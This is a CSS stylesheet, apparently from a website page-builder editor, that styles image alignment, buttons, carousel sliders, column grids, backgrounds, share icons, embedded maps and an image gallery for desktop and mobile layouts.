body #page_body_editor-wrapper .layout_group .image-style-align-left {
    float: left;

    margin-right: 1.5em;
}
body #page_body_editor-wrapper .layout_group .image.image-style-align-center {
    width: auto;
    margin: 0 auto !important;

    text-align: center;
}
body
    #page_body_editor-wrapper
    .layout_group
    .image.image-style-align-center
    img {
    width: 100%;
}
body #page_body_editor-wrapper .layout_group .image-style-align-right {
    float: right;

    margin-left: 1.5em;
}
body #page_body_editor-wrapper .layout_group .image {
    position: relative;

    clear: both;
    border-color: transparent;

    margin: 0;

    text-align: center;
}
body #page_body_editor-wrapper .layout_group .image > img {
    display: block;

    max-width: 100%;
    margin: 0 auto;
}
body #page_body_editor-wrapper .layout_group .image .ck-progress-bar {
    position: absolute;
    top: 0;
    left: 0;
}
body #page_body_editor-wrapper .layout_group .image > figcaption {
    font-size: 0.75em;

    display: none !important;

    padding: 0.6em;

    color: #333;
    outline-offset: -1px;
    background-color: #f7f7f7;
}

/* ---------------------------------- */
/*                页面按钮                */
/* ---------------------------------- */

body #page_body_editor-wrapper .layout_group a {
    color: inherit;
}
body #page_body_editor-wrapper .layout_group a,
body #page_body_editor-wrapper .layout_group .normal_link {
    width: auto;

    transition: color 0.26s ease, background-color 0.26s ease,
        border-color 0.26s ease;
    vertical-align: bottom;
    text-decoration: none;
}
body #page_body_editor-wrapper .layout_group a[data-layout],
body #page_body_editor-wrapper .layout_group .normal_link[data-layout] {
    overflow: hidden;
    box-sizing: border-box;
    text-decoration: none;
    text-overflow: ellipsis;
    color: #333;
}
.agent-mobile #page_body_editor-wrapper .layout_group a[data-layout],
.agent-mobile
    #page_body_editor-wrapper
    .layout_group
    .normal_link[data-layout] {
    min-width: 110px;
    padding: 0 20px;
}

.agent-mobile #page_body_editor-wrapper .layout_group a[data-style="text"] {
    min-width: initial;
    padding: 0 0;
    display: inline-block;
}
body #page_body_editor-wrapper .layout_group a[data-layout="1"],
body #page_body_editor-wrapper .layout_group .normal_link[data-layout="1"],
body #page_body_editor-wrapper .layout_group a[data-layout="2"],
body #page_body_editor-wrapper .layout_group .normal_link[data-layout="2"],
body #page_body_editor-wrapper .layout_group a[data-layout="3"],
body #page_body_editor-wrapper .layout_group .normal_link[data-layout="3"] {
    line-height: 44px;
    white-space: nowrap;
    border-width: 2px;
    border-style: solid;
    border-color: transparent;
    padding: 0 35px;
    min-width: 140px;
    min-height: 48px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}
body #page_body_editor-wrapper .layout_group a[data-layout="2"],
body #page_body_editor-wrapper .layout_group .normal_link[data-layout="2"] {
    border-radius: 5px;
}
body #page_body_editor-wrapper .layout_group a[data-layout="3"],
body #page_body_editor-wrapper .layout_group .normal_link[data-layout="3"] {
    border-radius: 24px;
}
body #page_body_editor-wrapper .layout_group a[data-layout="4"],
body #page_body_editor-wrapper .layout_group .normal_link[data-layout="4"] {
    font-size: initial;
    line-height: initial;
    display: inline;
    vertical-align: initial;
}
body #page_body_editor-wrapper .layout_group a[data-style="white"],
body #page_body_editor-wrapper .layout_group .normal_link[data-style="white"] {
    color: #333;
    background: #f0f0f0;
}
body #page_body_editor-wrapper .layout_group a[data-style="black"],
body #page_body_editor-wrapper .layout_group .normal_link[data-style="black"] {
    color: #fff;
    background: #333;
}
body #page_body_editor-wrapper .layout_group a[data-before-outline="1"],
body
    #page_body_editor-wrapper
    .layout_group
    .normal_link[data-before-outline="1"] {
    background-color: transparent;
}

/* ---------------------------------- */
/*               页面按钮结束               */
/* ---------------------------------- */
body #page_body_editor-wrapper .layout_group .blank_block.small_blank {
    height: 20px;
}
body #page_body_editor-wrapper .layout_group .blank_block.normal_blank {
    height: 50px;
}
body #page_body_editor-wrapper .layout_group .blank_block.big_blank {
    height: 100px;
}
body #page_body_editor-wrapper .layout_group .slick-slide img {
    max-width: 100%;
    margin: 0 auto;
}
body #page_body_editor-wrapper .layout_group .slick-slide div {
    font-size: 0;
}
body #page_body_editor-wrapper .layout_group .slick-vertical .slick-slide {
    border: none;
}
body #page_body_editor-wrapper .layout_group .slick-prev,
body #page_body_editor-wrapper .layout_group .slick-next {
    font-size: 0;
    line-height: 23px;
    line-height: 36px;

    position: absolute;
    top: 50%;

    display: block;

    width: 36px;
    height: 36px;
    padding: 0;

    cursor: pointer;
    text-align: center;

    color: #fff;
    border: none;
    border-radius: 50px;
    outline: none;
    background-color: rgba(0, 0, 0, 0.4);
}
body #page_body_editor-wrapper .layout_group .slick-prev .fa,
body #page_body_editor-wrapper .layout_group .slick-next .fa {
    font-size: 20px;

    margin: 0;
    padding: 0;
}
body #page_body_editor-wrapper .layout_group .slick-prev {
    z-index: 1;
    left: 20px;
}
body #page_body_editor-wrapper .layout_group .slick-prev .fa {
    margin-top: -1px;
    margin-left: -3px;
}
body #page_body_editor-wrapper .layout_group .slick-next {
    right: 20px;
}
body #page_body_editor-wrapper .layout_group .slick-next .fa {
    margin-top: -1px;
    margin-right: -2px;
}
body #page_body_editor-wrapper .layout_group .slick-dotted.slick-slider {
    margin-bottom: 60px;
}
body #page_body_editor-wrapper .layout_group .slick-dots {
    position: absolute;
    bottom: -40px;

    display: block;

    width: 100%;
    margin: 0;
    padding: 0;

    list-style: none;

    text-align: center;
}
body #page_body_editor-wrapper .layout_group .slick-dots li {
    position: relative;

    display: inline-block;

    width: 19px;
    height: 20px;
    margin: 0 0;
    padding: 0;

    cursor: pointer;
}
body #page_body_editor-wrapper .layout_group .slick-dots li button {
    font-size: 0;
    line-height: 0;

    display: block;

    width: 5px;
    height: 5px;
    margin: 7px;
    padding: 0;

    cursor: pointer;
    transition: all 0.1s linear;

    color: transparent;
    border: 0;
    border-radius: 50%;
    outline: none;
    box-shadow: inset 0 0 0 5px rgba(107, 107, 107, 0.6);
}
body #page_body_editor-wrapper .layout_group .slick-dots li button:hover,
body #page_body_editor-wrapper .layout_group .slick-dots li button:focus {
    outline: none;
}
body #page_body_editor-wrapper .layout_group .slick-dots li button:hover:before,
body
    #page_body_editor-wrapper
    .layout_group
    .slick-dots
    li
    button:focus:before {
    opacity: 1;
}
body #page_body_editor-wrapper .layout_group .slick-dots li button:before {
    font-family: "slick";
    font-size: 6px;
    line-height: 20px;

    position: absolute;
    top: 0;
    left: 0;

    width: 5px;
    height: 5px;

    content: "";
    text-align: center;

    opacity: 0.6;
    color: #fff;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
body
    #page_body_editor-wrapper
    .layout_group
    .slick-dots
    li.slick-active
    button {
    transform: scale(2);

    background: none;
    box-shadow: inset 0 0 0 1px #6b6b6b;
}

#page_body_editor-wrapper .fa {
    line-height: inherit;
}
#page_body_editor-wrapper .ck-content {
    position: relative;

    width: 100%;
}
#page_body_editor-wrapper .ck-content .image-link {
    display: inline-block;
}
#page_body_editor-wrapper .slick-slider {
    position: relative;

    display: block;

    box-sizing: border-box;

    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}
#page_body_editor-wrapper .slick-list {
    position: relative;

    display: block;
    overflow: hidden;

    margin: 0;
    padding: 0;
}
#page_body_editor-wrapper .slick-list:focus {
    outline: none;
}
#page_body_editor-wrapper .slick-list.dragging {
    cursor: pointer;
    cursor: hand;
}
#page_body_editor-wrapper .slick-slider .slick-track,
#page_body_editor-wrapper .slick-slider .slick-list {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
#page_body_editor-wrapper .slick-track {
    position: relative;
    top: 0;
    left: 0;

    display: block;

    margin-right: auto;
    margin-left: auto;
}
#page_body_editor-wrapper .slick-track:before {
    display: table;

    content: "";
}
#page_body_editor-wrapper .slick-track:after {
    display: table;
    clear: both;

    content: "";
}
#page_body_editor-wrapper .slick-loading .slick-track {
    visibility: hidden;
}
#page_body_editor-wrapper .slick-slide {
    display: none;
    float: left;

    height: 100%;
    min-height: 1px;
}
#page_body_editor-wrapper [dir="rtl"] .slick-slide {
    float: right;
}
#page_body_editor-wrapper .slick-slide img {
    display: block;
}
#page_body_editor-wrapper .slick-slide.slick-loading img {
    display: none;
}
#page_body_editor-wrapper .slick-slide.dragging img {
    pointer-events: none;
}
#page_body_editor-wrapper .slick-initialized .slick-slide {
    display: block;
}
#page_body_editor-wrapper .slick-loading .slick-slide {
    visibility: hidden;
}
#page_body_editor-wrapper .slick-vertical .slick-slide {
    display: block;

    height: auto;

    border: 1px solid transparent;
}
#page_body_editor-wrapper .slick-arrow.slick-hidden {
    display: none;
}
#page_body_editor-wrapper .slick-slide div {
    font-size: 0;
}
#page_body_editor-wrapper .slick-vertical .slick-slide {
    border: none;
}
#page_body_editor-wrapper .slick-prev,
#page_body_editor-wrapper .slick-next {
    font-size: 0;
    line-height: 0;

    position: absolute;
    top: 50%;

    display: block;

    width: 52px;
    height: 52px;
    padding: 0;

    cursor: pointer;
    transform: translateY(-50%);

    color: #fff;
    border: none;
    outline: none;
    background-color: rgba(0, 0, 0, 0.6);
}
#page_body_editor-wrapper .slick-prev .fa,
#page_body_editor-wrapper .slick-next .fa {
    font-size: 30px;

    margin: 11px 21px;
}
#page_body_editor-wrapper .slick-prev {
    z-index: 1;
    left: 0;
}
#page_body_editor-wrapper .slick-next {
    right: 0;
}
#page_body_editor-wrapper .slick-dotted.slick-slider {
    margin-bottom: 60px;
}
#page_body_editor-wrapper .slick-dots {
    position: absolute;
    bottom: -25px;

    display: block;

    width: 100%;
    margin: 0;
    padding: 0;

    list-style: none;

    text-align: center;
}
#page_body_editor-wrapper .slick-dots li {
    position: relative;

    display: inline-block;

    width: 20px;
    height: 20px;
    margin: 0;
    padding: 0;

    cursor: pointer;
}
#page_body_editor-wrapper .slick-dots li button {
    font-size: 0;
    line-height: 0;

    display: block;

    width: 5px;
    height: 5px;
    margin: 7px;

    cursor: pointer;
    transition: all 0.1s linear;

    color: transparent;
    border: 0;
    border-radius: 100px;
    outline: none;
    box-shadow: inset 0 0 0 5px rgba(255, 255, 255, 0.5);
}
#page_body_editor-wrapper .slick-dots li button:hover,
#page_body_editor-wrapper .slick-dots li button:focus {
    outline: none;
}
#page_body_editor-wrapper .slick-dots li button:hover:before,
#page_body_editor-wrapper .slick-dots li button:focus:before {
    opacity: 1;
}
#page_body_editor-wrapper .slick-dots li button:before {
    font-family: "slick";
    font-size: 6px;
    line-height: 20px;

    position: absolute;
    top: 0;
    left: 0;

    width: 6px;
    height: 6px;

    content: "";
    text-align: center;

    opacity: 0.6;
    color: #fff;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
#page_body_editor-wrapper .slick-dots li.slick-active button {
    transform: scale(1.5);

    background: none;
    box-shadow: inset 0 0 0 1px #fff;
}
#page_body_editor-wrapper .layout_group {
    font-size: 14px;

    position: relative;
    z-index: 1;

    box-sizing: border-box;
}
#page_body_editor-wrapper .layout_group[data-window_width="true"] {
    width: 100vw !important;
    max-width: none;
    margin-left: calc(50% - 50vw);
}
#page_body_editor-wrapper
    .layout_group[data-limit_width="true"]
    > .layout_limit_wrapper {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 6%;
}
#page_body_editor-wrapper
    .layout_group[data-window_height="true"]
    .layout_container {
    display: flex;
    flex-direction: column;

    min-height: 100vh;
}
#page_body_editor-wrapper
    .layout_group[data-window_height="true"]
    .layout_container
    .layout_body {
    flex: 1 1 auto;
}
#page_body_editor-wrapper
    .layout_group[data-window_height="true"]
    .layout_container
    .layout_footer,
#page_body_editor-wrapper
    .layout_group[data-window_height="true"]
    .layout_container
    .layout_header {
    flex: 0 0 auto;
}
#page_body_editor-wrapper
    .layout_group[data-window_height="true"][data-module_center="true"]
    .layout_container {
    justify-content: center;
}
#page_body_editor-wrapper
    .layout_group[data-window_height="true"][data-module_center="true"]
    .layout_container
    .layout_body,
#page_body_editor-wrapper
    .layout_group[data-window_height="true"][data-module_center="true"]
    .layout_container
    .layout_footer,
#page_body_editor-wrapper
    .layout_group[data-window_height="true"][data-module_center="true"]
    .layout_container
    .layout_header {
    flex: 0 0 auto;
}
#page_body_editor-wrapper .layout_group .layout_slider {
    width: 100%;
}
#page_body_editor-wrapper
    .layout_group
    .layout_slider[data-theme="white"]
    .slick-prev,
#page_body_editor-wrapper
    .layout_group
    .layout_slider[data-theme="white"]
    .slick-next {
    background-color: rgba(0, 0, 0, 0.2);
}

#page_body_editor-wrapper
    .layout_group
    .layout_slider[data-theme="white"]
    .slick-dots
    li.slick-active
    button {
    box-shadow: inset 0 0 0 1px #f6f6f6;
}
#page_body_editor-wrapper
    .layout_group
    .layout_slider[data-theme="white"]
    .slick-dots
    li
    button {
    box-shadow: inset 0 0 0 5px #f6f6f6;
}

/* #region 分栏样式 */
#page_body_editor-wrapper .layout_group .row {
    position: relative;

    display: flex;

    box-sizing: border-box;

    flex: 1 1 auto;
}
#page_body_editor-wrapper .layout .row {
    max-width: 100%;
}
#page_body_editor-wrapper .layout_group .row .col:first-child {
    margin-left: 0 !important;
}
#page_body_editor-wrapper .layout_group .row [class*="col-"] {
    padding: 0;
}
#page_body_editor-wrapper .layout_group .col {
    display: flex;

    box-sizing: border-box;
}
#page_body_editor-wrapper .layout_group .col_space {
    display: block;

    flex: 0 0 auto;
}
#page_body_editor-wrapper .layout_group .col-10 {
    width: 100%;
}
#page_body_editor-wrapper .layout_group .col-20 {
    width: 20%;
}
#page_body_editor-wrapper .layout_group .col-25 {
    width: 25%;
}
#page_body_editor-wrapper .layout_group .col-30 {
    width: 30%;
}
#page_body_editor-wrapper .layout_group .col-33 {
    width: 33.3333333%;
}
#page_body_editor-wrapper .layout_group .col-40 {
    width: 40%;
}
#page_body_editor-wrapper .layout_group .col-50 {
    width: 50%;
}
#page_body_editor-wrapper .layout_group .col-60 {
    width: 60%;
}
#page_body_editor-wrapper .layout_group .col-66 {
    width: 66.6666666%;
}
#page_body_editor-wrapper .layout_group .col-70 {
    width: 70%;
}
#page_body_editor-wrapper .layout_group .col-100 {
    width: 100%;
}
#page_body_editor-wrapper .layout_group .space-3 > * {
    margin-right: 3px;
}
#page_body_editor-wrapper .layout_group .space-3 > *:last-child {
    margin: 0;
}
#page_body_editor-wrapper .layout_group .space-10 {
    margin-right: -10px;
}
#page_body_editor-wrapper .layout_group .space-10 > * {
    padding-right: 10px;
}
#page_body_editor-wrapper .layout_group .space-20 {
    margin-right: -20px;
}
#page_body_editor-wrapper .layout_group .space-20 > * {
    padding-right: 20px;
}

.agent-mobile
    #page_body_editor-wrapper
    .layout:not([data-mo_justify_center])
    .row {
    width: 88% !important;
}

.agent-mobile #page_body_editor-wrapper .row {
    flex-wrap: wrap;
    width: 88%;
    box-sizing: border-box;
}

.agent-mobile
    #page_body_editor-wrapper
    .layout_group:not([data-limit_width="true"])
    .layout
    .row.full-w-row {
    padding: 0 0% !important;
}

.agent-mobile #page_body_editor-wrapper .layout .row .col {
    width: 100% !important;
    flex: 0 0 100% !important;
}
.agent-mobile #page_body_editor-wrapper .layout_group .col_space {
    max-height: 50px;
    overflow: hidden;
}
.agent-mobile #page_body_editor-wrapper .layout_group .col_space:after {
    content: "";
    display: block;
    padding-top: 100%;
}

/* #endregion */

#page_body_editor-wrapper .layout_group .flex {
    display: flex;
}
#page_body_editor-wrapper .layout_group .flex-elastic {
    flex: 1 1 auto;
}
#page_body_editor-wrapper .layout_group .flex-yc {
    display: flex;

    align-items: center;
}

/* #region layout_group 背景 */
#page_body_editor-wrapper .layout_group .layout_bg {
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;

    overflow: hidden;

    width: 100%;
    height: 100%;
    min-height: 200vh;

    background-repeat: no-repeat;
}
#page_body_editor-wrapper .layout_group .layout_bg .layout_bg-mask {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}
#page_body_editor-wrapper .layout_group .layout_bg[data-effect="fixed"] {
    background-attachment: fixed;
}
#page_body_editor-wrapper .layout_group .layout_bg[data-effect="normal"] {
    height: 100%;
    min-height: initial;
}
#page_body_editor-wrapper .layout_group .layout_bg[data-size="contain"] {
    background-size: 100% auto;
}
#page_body_editor-wrapper .layout_group .layout_bg[data-size="repeat"] {
    background-repeat: repeat;
}
#page_body_editor-wrapper .layout_group .layout_bg[data-size="cover"] {
    background-size: cover;
}
#page_body_editor-wrapper .layout_group .layout_bg[data-pos="tl"] {
    background-position: top left;
}
#page_body_editor-wrapper .layout_group .layout_bg[data-pos="tc"] {
    background-position: top center;
}
#page_body_editor-wrapper .layout_group .layout_bg[data-pos="tr"] {
    background-position: top right;
}
#page_body_editor-wrapper .layout_group .layout_bg[data-pos="cl"] {
    background-position: center left;
}
#page_body_editor-wrapper .layout_group .layout_bg[data-pos="cc"] {
    background-position: center center;
}
#page_body_editor-wrapper .layout_group .layout_bg[data-pos="cr"] {
    background-position: center right;
}
#page_body_editor-wrapper .layout_group .layout_bg[data-pos="bl"] {
    background-position: bottom left;
}
#page_body_editor-wrapper .layout_group .layout_bg[data-pos="bc"] {
    background-position: bottom center;
}
#page_body_editor-wrapper .layout_group .layout_bg[data-pos="br"] {
    background-position: bottom right;
}
#page_body_editor-wrapper .layout_group .layout_bg_mo {
    display: none;
}
#page_body_editor-wrapper .layout_group .layout_bg_pc {
    display: block;
}
.agent_pc #page_body_editor-wrapper .layout_bg_mo {
    display: none;
}

.agent_pc #page_body_editor-wrapper .layout_bg_pc {
    display: block;
}

.agent-mobile #page_body_editor-wrapper .layout_bg_mo {
    display: block;
}

.agent-mobile #page_body_editor-wrapper .layout_bg_pc {
    display: none;
}
/* #endregion */

#page_body_editor-wrapper .layout .slider_item {
    box-sizing: border-box;
}
#page_body_editor-wrapper .layout .layout_block {
    position: relative;

    box-sizing: border-box;
    width: 100%;
    min-height: 1px;

    transition: 0.36s ease;
}
#page_body_editor-wrapper .layout .layout_block .layout_block_line {
    position: absolute;
    top: 50%;
    left: 0;

    width: 100%;

    border: 1px solid #878787;
    border-width: 1px 0 0;
}
#page_body_editor-wrapper
    .layout
    .layout_block
    .layout_block_line[data-line-type="solid"] {
    border-style: solid;
}
#page_body_editor-wrapper
    .layout
    .layout_block
    .layout_block_line[data-line-type="dashed"] {
    border-style: dashed;
}
#page_body_editor-wrapper
    .layout
    .layout_block
    .layout_block_line[data-line-type="dotted"] {
    border-style: dotted;
}
#page_body_editor-wrapper .layout .layout_block[data-size="line"] {
    height: 1px;
}
#page_body_editor-wrapper .layout .layout_block[data-size="small"] {
    height: 20px;
}
#page_body_editor-wrapper .layout .layout_block[data-size="medium"] {
    height: 30px;
}
#page_body_editor-wrapper .layout .layout_block[data-size="big"] {
    height: 50px;
}
#page_body_editor-wrapper .layout[data-justify_center="center"] .row {
    margin: 0 auto;
}
#page_body_editor-wrapper .layout[data-justify_center="right"] .row {
    float: right;
}
#page_body_editor-wrapper .layout[data-align_center="center"] .col {
    align-items: center;
}
#page_body_editor-wrapper .layout[data-align_center="bottom"] .col {
    align-items: flex-end;
}

.agent-mobile #page_body_editor-wrapper .layout .row {
    float: none;
    margin: 0 auto;
}
.agent-mobile
    #page_body_editor-wrapper
    .layout[data-mo_justify_center="left"]
    .row {
    margin: 0;
}
.agent-mobile
    #page_body_editor-wrapper
    .layout[data-mo_justify_center="center"]
    .row {
    margin: 0 auto;
}
.agent-mobile
    #page_body_editor-wrapper
    .layout[data-mo_justify_center="right"]
    .row {
    float: right;
}

#page_body_editor-wrapper .layout-margin_placeholder_bottom,
#page_body_editor-wrapper .layout-margin_placeholder_top {
    clear: both;
}

.agent_pc #page_body_editor-wrapper .slider_item {
    box-sizing: border-box;
}

.agent_pc
    #page_body_editor-wrapper
    .layout_slider[data-margin-size="small"]
    .slick-list {
    margin-right: -10px;
}

.agent_pc
    #page_body_editor-wrapper
    .layout_slider[data-margin-size="small"]
    .slick-slide {
    margin-right: 10px;
}

.agent_pc
    #page_body_editor-wrapper
    .layout_slider[data-margin-size="middle"]
    .slick-list {
    margin-right: -20px;
}

.agent_pc
    #page_body_editor-wrapper
    .layout_slider[data-margin-size="middle"]
    .slick-slide {
    margin-right: 20px;
}

.agent_pc
    #page_body_editor-wrapper
    .layout_slider[data-margin-size="big"]
    .slick-list {
    margin-right: -30px;
}

.agent_pc
    #page_body_editor-wrapper
    .layout_slider[data-margin-size="big"]
    .slick-slide {
    margin-right: 30px;
}

.agent-mobile #page_body_editor-wrapper .blank_block.big_blank {
    height: 50px;
}

.agent-mobile #page_body_editor-wrapper .blank_block.normal_blank {
    height: 25px;
}

.agent-mobile #page_body_editor-wrapper .blank_block.small_blank {
    height: 10px;
}

.agent-mobile
    #page_body_editor-wrapper
    .layout_group[data-limit_width="true"]
    > .layout_limit_wrapper {
    box-sizing: border-box;
    max-width: none;
    padding: 0 0;
}

.agent-mobile
    #page_body_editor-wrapper
    .layout_slider[data-margin-size="small"]
    .slick-list {
    margin-right: -5px;
}

.agent-mobile
    #page_body_editor-wrapper
    .layout_slider[data-margin-size="small"]
    .slick-slide {
    margin-right: 5px;
}

.agent-mobile
    #page_body_editor-wrapper
    .layout_slider[data-margin-size="middle"]
    .slick-list {
    margin-right: -10px;
}

.agent-mobile
    #page_body_editor-wrapper
    .layout_slider[data-margin-size="middle"]
    .slick-slide {
    margin-right: 10px;
}

.agent-mobile
    #page_body_editor-wrapper
    .layout_slider[data-margin-size="big"]
    .slick-list {
    margin-right: -15px;
}

.agent-mobile
    #page_body_editor-wrapper
    .layout_slider[data-margin-size="big"]
    .slick-slide {
    margin-right: 15px;
}

.agent-mobile #page_body_editor-wrapper .layout_block {
    width: 100%;
    min-height: 1px;

    transition: 0.36s ease;
}

.agent-mobile #page_body_editor-wrapper .layout_block[data-size="line"] {
    height: 1px;
}

.agent-mobile #page_body_editor-wrapper .layout_block[data-size="small"] {
    height: 10px;
}

.agent-mobile #page_body_editor-wrapper .layout_block[data-size="medium"] {
    height: 15px;
}

.agent-mobile #page_body_editor-wrapper .layout_block[data-size="big"] {
    height: 20px;
}

.agent-mobile #page_body_editor-wrapper .layout_group .slick-prev,
.agent-mobile #page_body_editor-wrapper .layout_group .slick-next {
    display: none;
    visibility: hidden;

    opacity: 0;
}
.agent-mobile #page_body_editor-wrapper .layout_group .slick-dots {
    bottom: -30px;
}

#page_body_preview .layout_group {
    overflow: hidden;
}
#page_body_editor-wrapper .ck_share .ck-media__wrapper {
    overflow: hidden;

    margin: 0;
}
#page_body_editor-wrapper .ck_share.ck_share_pos_left {
    display: flex;

    justify-content: flex-start;
}
#page_body_editor-wrapper .ck_share.ck_share_pos_right {
    display: flex;

    justify-content: flex-end;
}
#page_body_editor-wrapper .ck_share.ck_share_pos_center {
    display: flex;

    justify-content: center;
}
#page_body_editor-wrapper .ck_share .ck-share-container {
    margin-right: -8px;
    margin-bottom: -8px;
}
#page_body_editor-wrapper .ck_share .ck-share-item {
    display: inline-block;
    overflow: hidden;

    width: 50px;
    margin-right: 8px;
    margin-bottom: 8px;

    text-align: center;
    vertical-align: top;
    white-space: nowrap;
    text-decoration: none;
    text-overflow: ellipsis;

    background: transparent;
}
#page_body_editor-wrapper .ck_share .ck-share-item .ifont {
    font-size: 23px;
    line-height: 38px;

    display: block;

    box-sizing: border-box;
    width: 40px;
    height: 40px;
    margin: 0 auto;

    transition: 0.36s ease;

    color: #9e9e9e;
    border: 1px solid rgba(150, 150, 150, 0);
    border-radius: 50%;

    justify-content: center;
    align-items: center;
}
#page_body_editor-wrapper .ck_share .ck-editor-name {
    font-size: 12px;
    line-height: 26px;

    overflow: hidden;

    white-space: nowrap;
    text-overflow: ellipsis;

    color: #999;
}
#page_body_editor-wrapper
    .ck_share_style_one.ck_share_theme_white
    .ck-share-item
    .ifont {
    color: #fff;
    background: rgba(105, 105, 105, 0.77);
}
#page_body_editor-wrapper
    .ck_share_style_one.ck_share_theme_white
    .ck-share-item:hover
    .ifont {
    background: rgba(150, 150, 150, 0.77);
}
#page_body_editor-wrapper
    .ck_share_style_one.ck_share_theme_black
    .ck-share-item
    .ifont {
    color: #fff;
    background: rgba(105, 105, 105, 0.3);
}
#page_body_editor-wrapper
    .ck_share_style_one.ck_share_theme_black
    .ck-share-item:hover
    .ifont {
    background: rgba(105, 105, 105, 0.77);
}
#page_body_editor-wrapper
    .ck_share_style_two.ck_share_theme_white
    .ck-share-item
    .ifont {
    line-height: 28px;

    width: 30px;
    height: 30px;

    color: #dcdcdc;
}
#page_body_editor-wrapper
    .ck_share_style_two.ck_share_theme_white
    .ck-share-item:hover
    .ifont {
    color: #fff;
    background: transparent;
}
#page_body_editor-wrapper
    .ck_share_style_two.ck_share_theme_black
    .ck-share-item
    .ifont {
    width: 30px;
    height: 30px;

    color: #999;
}
#page_body_editor-wrapper
    .ck_share_style_two.ck_share_theme_black
    .ck-share-item:hover
    .ifont {
    color: #666;
    background: transparent;
}
#page_body_editor-wrapper
    .ck_share_style_three.ck_share_theme_white
    .ck-share-item
    .ifont {
    color: #dcdcdc;
    border-color: rgba(170, 170, 170, 0.3);
}
#page_body_editor-wrapper
    .ck_share_style_three.ck_share_theme_white
    .ck-share-item:hover
    .ifont {
    color: #fff;
    border-color: rgba(170, 170, 170, 0.8);
}
#page_body_editor-wrapper
    .ck_share_style_three.ck_share_theme_black
    .ck-share-item
    .ifont {
    color: #999;
    border-color: rgba(170, 170, 170, 0.3);
}
#page_body_editor-wrapper
    .ck_share_style_three.ck_share_theme_black
    .ck-share-item:hover
    .ifont {
    color: #666;
    border-color: rgba(170, 170, 170, 0.8);
}
#page_body_editor-wrapper
    .ck_share_style_four.ck_share_theme_white
    .ck-share-item
    .ifont,
#page_body_editor-wrapper
    .ck_share_style_four.ck_share_theme_black
    .ck-share-item
    .ifont {
    color: #fff;
    border-radius: 0;
    background-color: rgba(170, 170, 170, 0.3);
}
#page_body_editor-wrapper
    .ck_share_style_four.ck_share_theme_white
    .ck-share-item:hover
    .ifont,
#page_body_editor-wrapper
    .ck_share_style_four.ck_share_theme_black
    .ck-share-item:hover
    .ifont {
    color: #fff;
    background-color: rgba(170, 170, 170, 0.8);
}

.new_img_preview_dom {
    line-height: 100vh;

    position: fixed;
    z-index: 99999;
    top: 0;
    left: 0;

    display: flex;

    width: 100%;
    height: 100%;

    background: rgba(0, 0, 0, 0.8);

    align-items: center;
    justify-content: center;
}
.new_img_preview_dom > img {
    width: auto !important;
    max-width: 96vw;
    max-height: 96vh;

    vertical-align: middle;
}

.iframe_map {
    display: flex;
}
.iframe_map.pos-left {
    justify-content: flex-start;
}
.iframe_map.pos-right {
    justify-content: flex-end;
}
.iframe_map.pos-center {
    justify-content: center;
}
.iframe_map .iframe_wrapper-map {
    position: relative;
}
.iframe_map .iframe_wrapper-map iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.iframe_map .iframe_wrapper-map.can_drag-off:before {
    position: absolute;
    z-index: 10;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;

    content: "";
}
.iframe_map .iframe_wrapper-map.ratio-16-9:after {
    display: block;

    width: 100%;
    padding-top: 56.25%;

    content: "";
}
.iframe_map .iframe_wrapper-map.ratio-9-16:after {
    display: block;

    width: 100%;
    padding-top: 177.7777777778%;

    content: "";
}
.iframe_map .iframe_wrapper-map.ratio-4-3:after {
    display: block;

    width: 100%;
    padding-top: 75%;

    content: "";
}
.iframe_map .iframe_wrapper-map.ratio-3-4:after {
    display: block;

    width: 100%;
    padding-top: 133.3333333333%;

    content: "";
}
.iframe_map .iframe_wrapper-map.ratio-1-1:after {
    display: block;

    width: 100%;
    padding-top: 100%;

    content: "";
}

#page_body_preview .layout_group {
    overflow: hidden;
}

#page_body_editor-wrapper .editor.ck-content {
    position: relative;

    width: 100%;
}
#page_body_editor-wrapper p {
    font-size: 14px;

    display: block;

    margin-block-start: 1em;
    margin-block-end: 1em;
    margin-inline-start: 0;
    margin-inline-end: 0;
}
#page_body_editor-wrapper .row {
    max-width: 100%;
}
/* #page_body_editor-wrapper .layout:after,
#page_body_editor-wrapper .row:after {
    display: block;
    clear: both;

    content: "";
} */
#page_body_editor-wrapper img {
    width: auto;
}

#page_body_editor-wrapper a {
    text-decoration: none;
}
#page_body_editor-wrapper b,
#page_body_editor-wrapper strong {
    font-weight: bold;
}

/* ---------------------------------- */
/*     START: PC 编辑器样式中同步      */
/* ---------------------------------- */
.page_body_editor-imgGallery img {
    width: auto;
}
.agent_pc .page_body_editor-imgGallery:hover .page_body_editor-imgGallery_next,
.agent_pc .page_body_editor-imgGallery:hover .page_body_editor-imgGallery_prev,
.agent-mobile
    .page_body_editor-imgGallery.open
    .page_body_editor-imgGallery_next,
.agent-mobile
    .page_body_editor-imgGallery.open
    .page_body_editor-imgGallery_prev,
.agent-mobile
    .page_body_editor-imgGallery.center
    .page_body_editor-imgGallery_next,
.agent-mobile
    .page_body_editor-imgGallery.center
    .page_body_editor-imgGallery_prev {
    visibility: visible;

    opacity: 1;
}

.page_body_editor-imgGallery {
    position: fixed;
    z-index: 100;
    top: 0;
    left: 0;

    visibility: hidden;

    width: 100%;
    height: 100%;
}
.page_body_editor-imgGallery.open {
    visibility: visible;

    transition: 1s ease;
}
.page_body_editor-imgGallery.open img {
    transition: 0.5s ease, width 1s ease, height 1s ease;
}

.agent-mobile .page_body_editor-imgGallery_wrapper {
    font-size: 30px;
}
.agent-mobile .page_body_editor-imgGallery_next,
.agent-mobile .page_body_editor-imgGallery_prev {
    color: #666 !important;
}

.page_body_editor-imgGallery_wrapper {
    font-size: 50px;

    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;

